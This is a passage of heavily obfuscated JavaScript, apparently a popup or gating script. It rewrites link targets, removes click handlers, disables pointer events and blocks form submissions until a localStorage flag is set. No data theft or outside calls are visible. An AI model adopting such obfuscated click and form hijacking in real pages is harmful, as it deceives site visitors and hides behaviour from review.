,_0x4b0f07:0x76d,_0x4b77e4:0xeb,_0x51104b:0x775,_0x303378:0x4ad,_0xd6d443:0x810,_0xdd2918:0xc5d,_0x315264:0x8c0,_0x246276:0xdd0,_0x26faf0:0x5a9,_0x26c441:0x980,_0x5e0321:0x1329,_0x3f031d:0x109b,_0x1abfa5:0x62,_0x54f4e5:0xa9e,_0x1f6014:0xdca,_0x4e8744:0x243,_0x1401fa:0x4d0,_0xa751c8:0xb55,_0x27a66f:0x361,_0x1f7275:0x229,_0x84e7dc:0x731,_0x52f18a:0x7c6,_0x21b3fc:0x11f0,_0x4be227:0xae7,_0x17ab8b:0x4f5,_0x38085:0xf56,_0x4e9e41:0x3b5,_0x386255:0x56,_0x29b44c:0xa96,_0x2fcd99:0x293,_0x19ee04:0xca8,_0x69bc8c:0xa03,_0x3480d1:0x34b,_0x2f9595:0x8ce,_0x269282:0x7a6,_0x354848:0x808,_0x1199bd:0x4a9,_0x4ce4ce:0x453,_0x54fa0f:0x293,_0x3a3220:0x3d1,_0x2b46be:0x668,_0x8d8f15:0xded,_0x2e95fc:0x6b0,_0x398bbf:0xcaa,_0x5d131b:0xa25,_0x1d6070:0xcdf,_0x31b72a:0x5f,_0x1d6268:0xd0b,_0x45deab:0x1190,_0x3ead33:0x37b,_0x7f0ccc:0x293,_0x1efa0c:0x77c,_0x2bdcb8:0x6b0,_0x1e960c:0x65e,_0x1defd0:0x2d7,_0x5e5298:0x3ad,_0x46d8f9:0x10a3,_0x156888:0x876,_0x29101f:0xb9a,_0x2befd3:0x5fe,_0x5c877a:0x73b,_0x50b363:0x2a0,_0x3962ef:0x12f,_0x2121e4:0x5dc,_0x206b0a:0x7e5,_0x40c2f1:0x715,_0x5e9ae9:0x74b,_0x1fb25a:0x3a1,_0x47c6f2:0x4e7,_0x564269:0xb10,_0x4f7918:0xe7c,_0x42ad84:0xa6a,_0x3d6224:0x6ad,_0x30e26e:0x167,_0x51de5a:0x6c3,_0x55211c:0x44b,_0xbba434:0x956,_0x1df20d:0x426,_0x9acaad:0x5df,_0x2e61aa:0x537,_0x15c956:0x15d,_0x2bf159:0xb85,_0x460e64:0xbf1,_0x4d0e91:0x781,_0x55a8ad:0xdd,_0x50e81d:0x2a3,_0x4d0629:0x55d,_0x4627d1:0x1016,_0x368dc8:0x74a,_0x55e56e:0x6d9,_0x627de2:0x78b,_0x311236:0xd1e,_0x2d53c9:0x59a,_0x6d3fb9:0xbea,_0xb9dfab:0xf79,_0x3e2a45:0x7ce,_0x3adacf:0x268,_0x2239c1:0x23c,_0x26cca0:0x333,_0x48631a:0x5fb,_0x146286:0x49c,_0x25e30e:0x17d,_0x21a4fc:0x978},_0x38ff40={_0x2a7025:0x510,_0x412c28:0x184},_0x240b67={_0x455833:0x46e},_0x270b00={_0x439e57:0xc8},_0x21ed20={_0x152ad5:0x39c},_0x3c9c33={_0x5d7bae:0xfa,_0x79154d:0x1d},_0x27d359={_0x311959:0x2de},_0x2093a3={_0x19e741:0x599,_0x38bc91:0x305},_0x1ea063={_0x3517ae:0x633,_0xeb3eb0:0xa5},_0x9ebffa={'OmpJT':function(_0x23fb08,_0x583791){return _0x50c6e4.EwRNU(_0x23fb08,_0x583791)},'fWDVK':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x438ee4,0x460,0x26f,-0x113)],'vATQj':_0x50c6e4.YgsRj,'kSGVt':function(_0x5e5c5c,_0x502bcc){return _0x5e5c5c(_0x502bcc)},'FKscA':function(_0x141fb0,_0x35aa4c){function _0x56c6af(_0xe97ff7,_0xbaa63a,_0x2dde7c,_0x2e150e){return _0x99f8d9(_0xbaa63a,_0x2e150e- -_0x1ea063._0x3517ae,_0x2dde7c-_0x1ea063._0xeb3eb0,_0x2e150e-0xd2)}return _0x50c6e4[_0x56c6af(0x21c,-_0x2093a3._0x19e741,-_0x2093a3._0x38bc91,-0x23d)](_0x141fb0,_0x35aa4c)},'HzfDw':function(_0x5f5026,_0x3a5032){function _0x43b097(_0x447c9a,_0x15e2d3,_0x1f40d6,_0x2cbfbb){return _0x99f8d9(_0x1f40d6,_0x15e2d3- -_0x27d359._0x311959,_0x1f40d6-0xd2,_0x2cbfbb-0x68)}return _0x50c6e4[_0x43b097(_0x3bb56e._0x2526ea,0x543,0x91b,0xbb5)](_0x5f5026,_0x3a5032)},'zUzfH':_0x50c6e4[_0x50da9d(0x2c,-_0x3aeb8b._0x4bef0b,0x18e,-_0x3aeb8b._0x40e04a)],'OPWdr':function(_0x3f1eaf,_0x368bbb){return _0x3f1eaf!==_0x368bbb},'vYRwk':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x1b19ea,_0x3aeb8b._0x123141,_0x3aeb8b._0x341665,_0x3aeb8b._0x4c2276)],'wWqIw':function(_0x4a87ad,_0xcf4f98){return _0x50c6e4.SqFiZ(_0x4a87ad,_0xcf4f98)},'IWoSt':_0x50c6e4.jIBQr,'CgbUu':function(_0x437061,_0xc1e33f){const _0x4948cf={_0x5c1449:0x1c8,_0x32a6f4:0x15d,_0x407d00:0x274};function _0xcba882(_0x56a3a4,_0x779874,_0x11d862,_0x4ae904){return _0x50da9d(_0x56a3a4,_0x779874-_0x4948cf._0x5c1449,_0x11d862-_0x4948cf._0x32a6f4,_0x4ae904-_0x4948cf._0x407d00)}return _0x50c6e4[_0xcba882(0x106d,0xc28,_0x290df6._0xc6d4ea,0xc71)](_0x437061,_0xc1e33f)},'UJTzW':_0x50c6e4.ICivg,'PWvwq':_0x50c6e4[_0x99f8d9(-_0x3aeb8b._0x30c2b3,0x39e,-0x60,0x320)],'nstut':_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x4b4cda,0x5ad,_0x3aeb8b._0x2ad9ab,_0x3aeb8b._0x4fcdaf)],'uegJA':_0x99f8d9(0xfb1,0xe7a,0x9f2,0x1458),'FKLQM':_0x50da9d(-0x40,-_0x3aeb8b._0x49b547,_0x3aeb8b._0x566085,0x428)+_0x99f8d9(_0x3aeb8b._0x363169,0x6b1,0x9ee,0xc5)+_0x99f8d9(_0x3aeb8b._0x3100c9,0x98f,_0x3aeb8b._0x85312e,0x734)+_0x50da9d(_0x3aeb8b._0x2d7556,0x760,0xd71,0x935),'XfDLF':function(_0x193219){const _0x34a74a={_0x268f50:0x1c2,_0x2e89b3:0xcc};function _0x4698c9(_0x270c56,_0x395ce7,_0x2e7d5e,_0x1180ec){return _0x50da9d(_0x2e7d5e,_0x395ce7-_0x34a74a._0x268f50,_0x2e7d5e-_0x34a74a._0x2e89b3,_0x270c56-0x106)}return _0x50c6e4[_0x4698c9(_0x5761b1._0x1c38fa,0x5ea,_0x5761b1._0x5bef51,_0x5761b1._0xe107c3)](_0x193219)},'EmRAj':_0x50c6e4[_0x50da9d(-0x3d4,-_0x3aeb8b._0x2b733f,-_0x3aeb8b._0x239311,-0x15d)],'vRMpZ':_0x99f8d9(0xf67,_0x3aeb8b._0x2f42a0,_0x3aeb8b._0x972ae8,_0x3aeb8b._0x428328)+'ple\x20re-hid'+_0x99f8d9(_0x3aeb8b._0x28704c,_0x3aeb8b._0x3eddbe,0x8b6,_0x3aeb8b._0x1f70dd)+_0x50da9d(0x677,_0x3aeb8b._0x2d196b,0x61f,0x712),'hFXVT':function(_0x1b6802,_0x3a8b73){return _0x50c6e4.NGdrw(_0x1b6802,_0x3a8b73)},'UfcIZ':function(_0x32b3a5,_0x4507ab){function _0x252bba(_0x204d65,_0x2b8017,_0x2c4cd5,_0x1df90f){return _0x99f8d9(_0x204d65,_0x2b8017- -0x14a,_0x2c4cd5-_0x3c9c33._0x5d7bae,_0x1df90f-_0x3c9c33._0x79154d)}return _0x50c6e4[_0x252bba(0x846,_0x21ed20._0x152ad5,0x8fb,-0x195)](_0x32b3a5,_0x4507ab)}};function _0x50da9d(_0x2c16da,_0x3274da,_0xa4e575,_0x431c76){return _0x2896a8(_0x2c16da-_0x572389._0x1690a9,_0x3274da-0xc1,_0x2c16da,_0x431c76- -_0x572389._0x312a41)}function _0x99f8d9(_0x5b3a76,_0x32799c,_0x1de0c4,_0x247965){return _0x5aabf6(_0x5b3a76-_0x270b00._0x439e57,_0x32799c-0x149,_0x32799c-0x66f,_0x5b3a76)}if(_0x50c6e4.vBcLu!==_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x2f518f,0x539,_0x3aeb8b._0x407d4d,0x3ad)])_0xee9552[_0x99f8d9(0xb89,0x60b,0x1ba,0x7fe)+_0x50da9d(0x2a0,_0x3aeb8b._0x3c2b33,_0x3aeb8b._0x20d782,_0x3aeb8b._0x4190f6)]();else{if(!_0x31c4e0||_0x31c4e0['_popupBoun'+'d'])return;let _0x2ec2d5=_0x31c4e0;if(_0x50c6e4.qCMNk(_0x31c4e0[_0x50da9d(0x101c,0xc93,_0x3aeb8b._0x288e23,0xa1f)],_0x50c6e4[_0x50da9d(0xbd,-0x318,_0x3aeb8b._0x420b9f,0x29e)])&&_0x50c6e4[_0x99f8d9(0x9f5,0x4c4,_0x3aeb8b._0x3b6ebd,_0x3aeb8b._0x2de855)](_0x31c4e0[_0x99f8d9(_0x3aeb8b._0x5c67e3,0xfe9,0xcb7,0x14c4)],'A')&&_0x50c6e4.yeoOt(_0x31c4e0[_0x50da9d(0xd55,_0x3aeb8b._0xc45e8b,_0x3aeb8b._0x543ff,_0x3aeb8b._0x1f8f8e)],_0x50c6e4[_0x50da9d(_0x3aeb8b._0x31e4fe,_0x3aeb8b._0x322683,0x4aa,0xc)])){if(_0x50c6e4.BNkRq(_0x50c6e4[_0x50da9d(0xb0a,0x294,_0x3aeb8b._0x4b84cd,0x74e)],_0x50c6e4.HnMOR)){const _0x4d64e3={_0x287358:0x5c,_0x1de9a5:0x31c,_0x2bb171:0xe37},_0x1b9b63={_0x560518:0xc6},_0x906987={_0x570faa:0x15a};_0x3cccd2=!![],_0x2c9fc6(()=>{function _0x311a5a(_0x25b48d,_0xf9bef,_0x4feb08,_0x12adb0){return _0x50da9d(_0x4feb08,_0xf9bef-0x11f,_0x4feb08-_0x906987._0x570faa,_0x12adb0-0x23b)}function _0x344c09(_0x4eedb2,_0x2f37d4,_0x4bcc6e,_0x3278dd){return _0x50da9d(_0x4eedb2,_0x2f37d4-_0x1b9b63._0x560518,_0x4bcc6e-0x80,_0x4bcc6e- -0x84)}_0x9ebffa[_0x311a5a(0x561,-_0x4d64e3._0x287358,-0x28e,_0x4d64e3._0x1de9a5)](_0x35a7da,'scroll_tri'+_0x311a5a(0x6f0,_0x4d64e3._0x2bb171,0x959,0x9d1))},0x7*-0x1e8+-0x5*-0x6c4+-0x1094)}else{const _0x376d31=_0x31c4e0[_0x50da9d(0xd83,0x77c,0xaa0,_0x3aeb8b._0x4976f5)](_0x50c6e4[_0x99f8d9(0x365,0x84b,0xea1,_0x3aeb8b._0x2381c9)]);_0x376d31&&(_0x176017[_0x99f8d9(_0x3aeb8b._0x430387,_0x3aeb8b._0x3fd8ee,_0x3aeb8b._0x15896a,0xf59)]&&(_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x350dfe,_0x3aeb8b._0x8e543a,-0x22,_0x3aeb8b._0x5407e9)]!==_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x12c4db,-_0x3aeb8b._0x3ee80e,-0x93,-_0x3aeb8b._0x1dfd60)]?(_0x652dcf[_0x50da9d(_0x3aeb8b._0x3c8a18,-0x1a4,-_0x3aeb8b._0x50d510,0x1d9)][_0x50da9d(0x81,0x262,0x4e,0x15e)+'ef']=_0x35b3cc[_0x50da9d(0x936,0x314,_0x3aeb8b._0x23f535,0x41d)],_0x343681.href=_0x9ebffa.fWDVK):console[_0x50da9d(-_0x3aeb8b._0x3821fc,_0x3aeb8b._0x2734ad,-_0x3aeb8b._0x293838,0x1ae)](_0x50c6e4.BcVUT,_0x376d31,_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x4c2f7c,_0x3aeb8b._0x4c1017,0x41,0x65f)],_0x31c4e0)),_0x2ec2d5=_0x376d31)}}if(_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x480d5e,-0x213,0x1f0,_0x3aeb8b._0x1a8203)+'d']){_0x176017.debugMode&&console[_0x50da9d(-_0x3aeb8b._0x2d51e9,0x64b,-0x443,0x1ae)](_0x50c6e4[_0x99f8d9(0x493,0x9df,0xd25,_0x3aeb8b._0x38592)]);return}_0x2ec2d5[_0x99f8d9(0x11f,_0x3aeb8b._0xb5b3c8,0x543,_0x3aeb8b._0x1c726c)+'d']=!![],_0x31c4e0[_0x50da9d(_0x3aeb8b._0x4aefd9,0x36f,-0x46f,0x1b3)+'d']=!![];const _0x53712c=_0x2ec2d5[_0x99f8d9(0xacc,0x9e7,0x6bd,_0x3aeb8b._0x2b826f)],_0x5dffa4=_0x2ec2d5.onclick,_0x47bf1d=_0x2ec2d5[_0x50da9d(0x1004,0xafc,0x835,0xaae)]?_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x1b7f9d,_0x3aeb8b._0x3a8b07,0x78d,0xaae)][_0x99f8d9(_0x3aeb8b._0x2b45d6,0xbd6,0xd61,0x594)]:null,_0x44c21d={};_0x44c21d.element=_0x2ec2d5,_0x44c21d.href=_0x53712c,_0x44c21d[_0x50da9d(0x71e,0x426,_0x3aeb8b._0x57d500,_0x3aeb8b._0x1a75ba)]=_0x5dffa4,_0x44c21d[_0x50da9d(-_0x3aeb8b._0x3fc734,-0x755,-_0x3aeb8b._0x5db502,-0x1c7)]=_0x47bf1d,_0x44c21d.type=_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x4f0a68,0x8e8,_0x3aeb8b._0x1acd98,_0x3aeb8b._0xfa43c1)],_0x28f9d9.set(_0x13ac60.id,_0x44c21d);_0x2ec2d5[_0x99f8d9(0x37c,_0x3aeb8b._0x51106a,_0x3aeb8b._0x51e13f,_0x3aeb8b._0x22deb1)]&&_0x50c6e4[_0x99f8d9(0xa1b,0x5e8,0x515,_0x3aeb8b._0x3797c6)](_0x2ec2d5[_0x50da9d(0x811,-_0x3aeb8b._0xe8213,0x958,0x41d)],'#')&&(_0x50c6e4.wDoZI===_0x50c6e4[_0x99f8d9(0x989,_0x3aeb8b._0x4eb33c,0xdb2,0xf90)]?_0x48714a[_0x50da9d(0xd7e,0xffa,_0x3aeb8b._0xd6d1ae,0xaae)][_0x50da9d(-0x550,_0x3aeb8b._0x4ce37c,-0x21e,-_0x3aeb8b._0xc272ba)]():(_0x2ec2d5[_0x50da9d(0x49f,0xe,0x35a,_0x3aeb8b._0x190fdd)]['originalHr'+'ef']=_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x16cdc7,_0x3aeb8b._0x51106a,0x746,0x53a)],_0x2ec2d5[_0x50da9d(0x39,0x2c4,-0x69,_0x3aeb8b._0x52039b)]=_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x5dec9e,_0x3aeb8b._0x4a9359,_0x3aeb8b._0x178bdf,_0x3aeb8b._0x4c0315)]));_0x2ec2d5.onclick&&(_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x1a07d6,0x984,0xe0c,_0x3aeb8b._0x219043)](_0x50c6e4[_0x99f8d9(0xbc1,0xebc,0x9d2,_0x3aeb8b._0x4a871c)],_0x50c6e4[_0x50da9d(0x2c9,_0x3aeb8b._0x42d390,0x8b4,0x7e7)])?_0x3c5233.error(_0x9ebffa[_0x99f8d9(0x3d3,_0x3aeb8b._0x5b2f1d,0x7b7,0x717)],_0x26d7b5):(_0x2ec2d5[_0x50da9d(-_0x3aeb8b._0x1afff0,-_0x3aeb8b._0x5c0ae1,0x205,_0x3aeb8b._0x190fdd)].hadOnclick=_0x50c6e4.ZplwP,_0x2ec2d5.onclick=null));if(_0x2ec2d5.form){const _0x4fe1ff=_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x3de85c,_0x3aeb8b._0x43ce91,_0x3aeb8b._0x5405c3,0xaae)];if(!_0x4fe1ff[_0x50da9d(_0x3aeb8b._0xa1f9c8,-0x76,0x2a1,_0x3aeb8b._0x4a8bdd)+_0x99f8d9(_0x3aeb8b._0x2272ab,0xc2f,0x12a7,0x11bc)+'d']){if(_0x50c6e4[_0x99f8d9(0xb3a,0xbc6,0x5a2,0xb0d)]===_0x50c6e4[_0x50da9d(_0x3aeb8b._0x5d5c29,_0x3aeb8b._0x45ab57,_0x3aeb8b._0x4bf6c7,_0x3aeb8b._0x1b9399)]){_0x4fe1ff[_0x50da9d(-_0x3aeb8b._0x1df74c,_0x3aeb8b._0x3c7595,-0x58b,_0x3aeb8b._0x2d48c0)+_0x99f8d9(_0x3aeb8b._0x1e6acd,0xc2f,0x94b,0xbe9)+'d']=!![];const _0x3d9eb4={};_0x3d9eb4[_0x50da9d(0x5f0,_0x3aeb8b._0x1423d9,_0x3aeb8b._0x21fe2b,0x708)]=!![],_0x3d9eb4.passive=![],_0x4fe1ff[_0x50da9d(_0x3aeb8b._0x4a9359,_0x3aeb8b._0x33729d,-0x278,_0x3aeb8b._0x5d8a0d)+'stener'](_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x4dcf59,0x5ba,-_0x3aeb8b._0x12afb7,0x63)],_0x1b613e=>{const _0x46e03c={_0x4484b4:0x649},_0x4fe6a7={'LoLPo':function(_0x283d00,_0x22f603){function _0x186618(_0x14db22,_0x327daf,_0x2035de,_0x3c170b){return _0x5f49(_0x2035de-0x6d,_0x14db22)}return _0x27afea[_0x186618(0x824,0xfa3,0xa43,_0x240b67._0x455833)](_0x283d00,_0x22f603)}},_0x5a032a=_0x1b613e[_0x23f8d3(-_0x105858._0x20596a,-_0x105858._0x15b900,-_0x105858._0x2261ea,-0x6d)]&&_0x1b613e[_0x4edda7(0xbe0,0x931,_0x105858._0x470982,_0x105858._0x436319)]['_popupBoun'+'d'];function _0x4edda7(_0x422f33,_0x2037e7,_0x2452d5,_0x4419f4){return _0x99f8d9(_0x2452d5,_0x4419f4- -0x79,_0x2452d5-0x78,_0x4419f4-0x46)}function _0x23f8d3(_0x116401,_0x4dc3b6,_0x573ddf,_0x5f1c28){return _0x99f8d9(_0x573ddf,_0x5f1c28- -_0x46e03c._0x4484b4,_0x573ddf-0x16b,_0x5f1c28-0x161)}if(_0x5a032a){if(_0x27afea[_0x4edda7(0x969,0x586,_0x105858._0x1f727d,_0x105858._0x32bd16)]!==_0x27afea.iDedh)_0x21895d&&_0x4fe6a7.LoLPo(_0x1006c4[_0x23f8d3(-_0x105858._0x1e6069,0x47a,-0x368,-_0x105858._0xf7403c)],_0x4f20f9[_0x23f8d3(0x89f,_0x105858._0x553498,_0x105858._0x92b829,0x632)])&&_0x11ec66.close(-0x1*-0x19b5+0x14f2*0x1+-0x161*0x1f,_0x23f8d3(0x219,_0x105858._0x2171e9,0x5f0,_0x105858._0x3e00e5)+_0x23f8d3(_0x105858._0x3d4301,0x7e1,0xb7d,_0x105858._0x42020a)+'ly');else{const _0x520abb=_0x27afea[_0x4edda7(-_0x105858._0x552310,0x83b,-0xd4,0x361)][_0x23f8d3(_0x105858._0x283ebb,0x3b5,-_0x105858._0x13599c,-_0x105858._0xf8b178)]('|');let _0x58c6ec=0x54e*-0x7+0xaa0+-0x46b*-0x6;while(!![]){switch(_0x520abb[_0x58c6ec++]){case'0':_0x1b613e['preventDef'+_0x4edda7(0x7df,_0x105858._0x3d15d4,0x97d,_0x105858._0x28e294)]();continue;case'1':return![];case'2':_0x1b613e[_0x4edda7(0x852,_0x105858._0x2e98c4,0x7c9,0xd32)+_0x4edda7(_0x105858._0x45a46d,0x13ca,0xb11,_0x105858._0x74b6b)]();continue;case'3':_0x1b613e[_0x4edda7(0x570,_0x105858._0x229199,-_0x105858._0x53ef0a,0x485)+_0x4edda7(_0x105858._0x48a4b6,-_0x105858._0x1a816c,_0x105858._0xeb4130,0x36e)+'tion']();continue;case'4':_0x176017[_0x4edda7(0x1212,0xb28,0xfca,_0x105858._0x2c0516)]&&console[_0x23f8d3(-_0x105858._0x54f5a7,0x475,-_0x105858._0x3eaeb3,0x12f)](_0x4edda7(0xedc,_0x105858._0x1ab15c,_0x105858._0x149e47,_0x105858._0x15ca5c)+'t\x20blocked\x20'+_0x4edda7(0xd28,_0x105858._0x4b6a6b,0xcab,_0x105858._0x3d3f9d)+_0x4edda7(0x43e,_0x105858._0x4bb1c1,0xd1c,_0x105858._0x5adf39));continue}break}}}},_0x3d9eb4)}else _0x9ebffa[_0x99f8d9(_0x3aeb8b._0x2b0a74,0x6ab,0xb3c,0x696)](_0x8fdb6d,_0x489336),_0x32d6cb=null}}_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x173a79,_0x3aeb8b._0x597304,0xd05,0xcdf)](_0x2ec2d5[_0x50da9d(-0x2f4,0x2ab,0x94,_0x3aeb8b._0x107ac3)],_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x4fe367,-_0x3aeb8b._0x8c41ad,_0x3aeb8b._0x2c9a74,_0x3aeb8b._0x51d49b)])&&(_0x50c6e4[_0x99f8d9(0xd8c,_0x3aeb8b._0x3f171a,0xcaa,0xec4)](_0x99f8d9(_0x3aeb8b._0x354960,_0x3aeb8b._0x3776d5,0xa1b,_0x3aeb8b._0x4efdb4),_0x50c6e4[_0x50da9d(_0x3aeb8b._0x1c0d9b,-0x83,0x7a8,_0x3aeb8b._0x371da2)])?_0x5ccf8e.key===_0x27afea[_0x99f8d9(0x8b2,_0x3aeb8b._0x396373,0xc41,_0x3aeb8b._0x287ed9)]&&_0x27afea[_0x50da9d(_0x3aeb8b._0x2e8a57,_0x3aeb8b._0x2feba3,_0x3aeb8b._0x2c46c3,_0x3aeb8b._0x88d0a2)](_0x481480[_0x99f8d9(0xed1,_0x3aeb8b._0x391911,0x11eb,_0x3aeb8b._0x3ccb90)],null)&&_0x4e800c.reload():(_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x3b674c,0x7a3,_0x3aeb8b._0x431168,0xa6f)][_0x50da9d(-0x26b,0x622,_0x3aeb8b._0x3e8f8b,0x24a)+'pe']=_0x50c6e4[_0x50da9d(-0x41,-0x314,0x3d6,0x63)],_0x2ec2d5[_0x50da9d(0x382,0x60c,_0x3aeb8b._0x22bdcf,_0x3aeb8b._0x107ac3)]=_0x50c6e4[_0x99f8d9(0xd04,0xb57,0x1147,0x873)]));!_0x2ec2d5[_0x50da9d(0x9d,_0x3aeb8b._0x42034f,-_0x3aeb8b._0x5776dc,_0x3aeb8b._0x190fdd)][_0x99f8d9(0xa2b,_0x3aeb8b._0x520c95,0x1d6,_0x3aeb8b._0x587db1)+_0x99f8d9(_0x3aeb8b._0x2470b3,0xd39,_0x3aeb8b._0x526e6e,_0x3aeb8b._0x507e0a)+'s']&&(_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x2feed9,_0x3aeb8b._0x3bb40b,0x8d6,0x90a)]['originalPo'+_0x99f8d9(_0x3aeb8b._0x731d4f,_0x3aeb8b._0x1abecc,0xf66,_0x3aeb8b._0x4a8f7f)+'s']=_0x2ec2d5[_0x99f8d9(0xd67,0xae2,0xb85,_0x3aeb8b._0x26e711)][_0x99f8d9(0x24c,0x453,0x563,-0x11c)+'nts']||_0x50c6e4[_0x50da9d(0xfa8,_0x3aeb8b._0x5c3e0d,_0x3aeb8b._0xdee66b,0xa87)]);_0x2ec2d5[_0x50da9d(-0x118,0xaee,_0x3aeb8b._0x2feba3,0x518)]['pointerEve'+_0x50da9d(_0x3aeb8b._0x3d243f,0x813,_0x3aeb8b._0x362bcb,_0x3aeb8b._0x5a7047)]=_0x50c6e4[_0x50da9d(_0x3aeb8b._0x3cb8d2,0xaec,0x592,0xa87)];const _0x41728e={};_0x41728e[_0x50da9d(_0x3aeb8b._0x59db9b,0xc91,_0x3aeb8b._0x31a65b,_0x3aeb8b._0x59167b)]=!![],_0x41728e[_0x99f8d9(_0x3aeb8b._0xa17cfe,0xeb5,_0x3aeb8b._0x370737,_0x3aeb8b._0x4ea264)]=![],_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x54c29c,-_0x3aeb8b._0x3d915d,-0x34b,0x125)+_0x50da9d(0x1e1,_0x3aeb8b._0x58a1ac,0x595,0x4c6)](_0x99f8d9(0x12b3,_0x3aeb8b._0x3d91ac,0x7c7,0x7f3),_0x1500f1=>{const _0x39cef7={_0x4e8fbd:0x10f,_0x105b8b:0x59c};function _0x1ab668(_0x4269e8,_0x4591cf,_0x1b231a,_0x14fbf6){return _0x99f8d9(_0x14fbf6,_0x1b231a- -_0x38ff40._0x2a7025,_0x1b231a-_0x38ff40._0x412c28,_0x14fbf6-0x1ee)}function _0x24384a(_0x3ad7e8,_0x551ebe,_0x17a6ef,_0xaa535){return _0x50da9d(_0x551ebe,_0x551ebe-_0x39cef7._0x4e8fbd,_0x17a6ef-0x50,_0x3ad7e8-_0x39cef7._0x105b8b)}if(_0x9ebffa.OPWdr(_0x9ebffa.vYRwk,_0x24384a(_0xbc2c20._0x947998,_0xbc2c20._0x4dd23f,_0xbc2c20._0x237276,0x958))){const _0x4c4f2c=_0x9ebffa.kSGVt(_0x53d1ef,_0x45c406);if(_0x4c4f2c&&!_0x4c4f2c[_0x1ab668(0x2d1,0x30,-0xf7,_0xbc2c20._0x4d76dc)+_0x1ab668(0x423,-0x1dd,_0xbc2c20._0x55b4ea,0x267)]){_0x4c4f2c[_0x1ab668(-_0xbc2c20._0x174721,0x35e,-_0xbc2c20._0x11190f,-0x54c)+'etup']=!![];const _0x116a02={};_0x116a02[_0x1ab668(_0xbc2c20._0x352bde,_0xbc2c20._0xbc6b74,0x1d4,-0x24e)]=!![],_0x116a02[_0x1ab668(0x11e9,_0xbc2c20._0x1cee1a,_0xbc2c20._0x3c1c0a,0xdf0)]=!![],_0x116a02['characterD'+'ata']=!![],new _0x5c4f74(()=>_0x2ceaf3(_0x46f39b))['observe'](_0x4c4f2c,_0x116a02);const _0x50476c=_0x4c4f2c[_0x1ab668(_0xbc2c20._0x406aad,_0xbc2c20._0x1b54c8,0x9bd,0x1012)+_0x1ab668(_0xbc2c20._0x372732,_0xbc2c20._0x52af1d,_0xbc2c20._0x142e6b,0x1e6)];if(_0x50476c&&!_0x50476c[_0x24384a(0x418,0x2e5,-0x12e,_0xbc2c20._0x1f515f)+'p']){_0x50476c[_0x24384a(_0xbc2c20._0x5a0d21,0x44b,_0xbc2c20._0x59556a,0x337)+'p']=!![];const _0x58e15f={};_0x58e15f[_0x24384a(0xe87,_0xbc2c20._0x74c24b,0x11cf,_0xbc2c20._0xb5564c)]=!![],_0x50476c[_0x1ab668(_0xbc2c20._0x249840,0x81e,_0xbc2c20._0x442635,0x617)+_0x1ab668(0xb84,_0xbc2c20._0x3751a6,0x580,0x26c)](_0x24384a(_0xbc2c20._0x14bea3,0x1347,0xbe9,_0xbc2c20._0x4306ee),()=>_0x5a1882(()=>_0x558ede(_0x4cc4b2),0x641*0x1+0x1723+0x65*-0x4a),_0x58e15f)}}}else{if(!_0x2ec2d5[_0x24384a(0x74f,_0xbc2c20._0x419772,_0xbc2c20._0x94496d,0x2d8)+'d'])return;if(_0x9ebffa[_0x24384a(0x1020,0x1207,_0xbc2c20._0x29e002,0xbe2)](localStorage.getItem(_0x9ebffa[_0x24384a(_0xbc2c20._0x4cb5b1,0x1110,0x125f,_0xbc2c20._0x4a4d36)]),'1')){delete _0x2ec2d5['_popupBoun'+'d'];_0x2ec2d5.dataset['originalHr'+'ef']&&(_0x2ec2d5[_0x1ab668(-0x196,-0x84,_0xbc2c20._0x5a2eef,0x74f)]=_0x2ec2d5.dataset[_0x1ab668(_0xbc2c20._0x2a311f,_0xbc2c20._0x4e242c,_0xbc2c20._0x44aa27,_0xbc2c20._0x271075)+'ef'],delete _0x2ec2d5[_0x24384a(0x775,_0xbc2c20._0x45c219,_0xbc2c20._0x37b0a7,_0xbc2c20._0x101dc2)][_0x24384a(_0xbc2c20._0x252abc,_0xbc2c20._0x10905b,_0xbc2c20._0xd9cc92,0x85)+'ef']);if(_0x9ebffa[_0x1ab668(-0x47b,-_0xbc2c20._0x4b0f07,-_0xbc2c20._0x4b77e4,-0x188)](_0x2ec2d5[_0x24384a(_0xbc2c20._0x51104b,0xaa4,0x1eb,_0xbc2c20._0x303378)][_0x24384a(_0xbc2c20._0xd6d443,0x44d,_0xbc2c20._0xdd2918,_0xbc2c20._0x315264)],_0x24384a(0xac8,_0xbc2c20._0x246276,_0xbc2c20._0x26faf0,_0xbc2c20._0x26c441))){const _0x424f7b=_0x28f9d9[_0x24384a(0xf8a,_0xbc2c20._0x5e0321,_0xbc2c20._0x3f031d,0x11b5)](_0x13ac60.id);_0x424f7b&&_0x424f7b[_0x1ab668(-_0xbc2c20._0x1abfa5,0x8bf,0x605,_0xbc2c20._0x54f4e5)]&&(_0x9ebffa[_0x24384a(0xb85,0xfca,_0xbc2c20._0x1f6014,0xeae)](_0x1ab668(0x266,_0xbc2c20._0x4e8744,0x616,_0xbc2c20._0x1401fa),_0x9ebffa[_0x1ab668(0x9db,_0xbc2c20._0xa751c8,0x57a,_0xbc2c20._0x27a66f)])?_0x316416=_0x54c0da(_0x9ebffa[_0x1ab668(0xb8b,_0xbc2c20._0x1f7275,_0xbc2c20._0x84e7dc,0x635)](_0x526295,_0x9ebffa[_0x24384a(0x93b,_0xbc2c20._0x52f18a,0xb65,0x830)](_0x1ef57b,_0x30faa[_0x24384a(0xe04,_0xbc2c20._0x21b3fc,0x126d,0x8c3)](_0x265a17)))):_0x2ec2d5[_0x24384a(_0xbc2c20._0x4be227,_0xbc2c20._0x17ab8b,0xd89,_0xbc2c20._0x38085)]=_0x424f7b[_0x1ab668(_0xbc2c20._0x4e9e41,-_0xbc2c20._0x386255,0x605,_0xbc2c20._0x29b44c)]),delete 